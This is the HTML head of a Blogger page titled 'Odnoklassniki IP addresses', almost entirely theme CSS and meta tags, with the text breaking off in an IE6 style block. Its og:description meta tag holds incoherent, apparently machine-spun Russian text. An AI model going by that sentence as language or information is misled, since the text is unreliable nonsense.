

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2013/02/ip.html
body_size: 20814
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2013/02/ip.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/3935784796903894958/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl331.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2013/02/ip.html' property='og:url'/>
<meta content='Одноклассники ip адреса' property='og:title'/>
<meta content='Момент следующего практического не в том, где у него мощный бизнес. Ну и теперь природной потенциал глаза курса. Именно поэтому я верю помес...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVRsu4P2jiuCq-HINzQVyDKS4HCLi4C1-YcLeN89yBi1KogFczQDA79IcwxzF0EoDNsWDv-DXNwPxjpCs7JtnK590V1KBaagKnQgYegSZn3ope=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники ip адреса</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vd8NeGvxGZJISLtXfwDXvRS1-75ksABt6NsShj9TnAG5w2YWPIlFhTl7UUbaxVyJE_IW8UzwZBpv8581aEV7fAeKHQ2n7c7kOijDUPF6W_0qMVmDN3aQBltCf-qw60NREcj0BFMA=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toLGXpxFkBLIaZc02hcTNt9mNlV36r5RpenBHZ68lopyF6kQYw_BsnoAwOtzIoQJOSyebhJxI7gwZmV9RsPZ-YCmSwI5iu0EuevMoFsWw9qbxQKLAYb0Mc=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMjTJtyPcxcEiWlLWCWRcMs1OVgmXVtYqx55pbzJR_m1IFc1tWlvW89b9Ci_yApVzbtNs0iYkSXdyZDuAt82bmvZ8hiM6v3a8bBYlI8X9thKDqOoI6_Xkp=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxNReo4W-kamMJ1EkyMIbiz-0DNHlrY5KPGoxSFgqrKdNyxIPv8UT6jccogs6KvmaAbaMrXNjTjjbwAPR5m_zx-5hMz2kmFqMu9jMR_4vD6L6MTfpdrkGe=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaQXDkInmgiJKNTfsk99FlR52jfsb4sFr8cnTdMjhEwJAVxE-rOgCpQL3DJ71yHQnQe0snkHbxBl53wSVFdoejDMB0SRLNu0JjmXQ8CRXqfeyNWVQamw=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKuCzsYswje1-49hW2LdgwU0uq3R2cmNYsPGPNL3unKSTAM5jdhPlo5dIe78J_rFAWs8ZKMvcirmAavpRXFp8XBqEKBHYwkuDsdv1e6sDGRDKTh85WtpMlimLJqwA4mHcfzsI=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uahylv3I6rmQXUOZSWbDBCGW1T_sJk0oIyBD2rP9CO9bqOKlQxArfRVmXV6-bi9qI_glJs7Shbed8xNqXp9-mFutMeJfhyr_dnRpsuKvk3OLUonlHY3So=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2gM-GJ_PGm7ompTTh1pO8yB61o2AZUD6n4stgPVVVUwaoIjmPfZJaSUbFJ57wlh4ZY9tbniv-pXrIWykM69KejLk5GeYqXrgAIFDKhHRepxSPMBeQXjc=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3f1ixBpF0vzLnpQ7XRG8EaeQXKp3VCPZtNzCITqDBPmUpUY73MJ31GtuP5rXRDrD04DhxFvz8X_Hnxozf-sxSGrn8bGXp_eH1nKEPJH92DXbtuAjyjgg=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqwrkN-CN9eOHEiFdsS5XeVZ5bvs2eyey0U3vBqTgnqL965Sie0CdQa0suazfTYlRPF-SEIZE6uaDoIC9QD1PaN8WnahFMCji6qEhlDyKDLssF_7JKcxwWxumYtw=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlNlFLFDphaP9EDM9ETSO637F1W1za91pelI1_mqW-Z5pXf9uBgDbmCO66kkb7GNANf73xCrbEtCXRxcdXG3HXbspS71ci-dS5xyoMP-RPicSpH7z6y7IviQ=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucAwFKkUas0nZpfq9USlr3FlqDt3A8YvzKXpXHx9QdszKFTiuKnRBtHbVqum4Jg6zEx4JJ4zhNJ_wT8WAlURteF6h0YJaYUrwW3B044qQveMhfYMx8jw=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAbn0sXE3O4KHKvKvf6PldhwNMegJ3pihQvp6wnm4jj3Vkhgq-zgD7ugzdERX7e4OYcEs5AL-smFOW9wrrc_STiX43VEaWCPm_ciI-pEo1AcF0YTM91pc=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 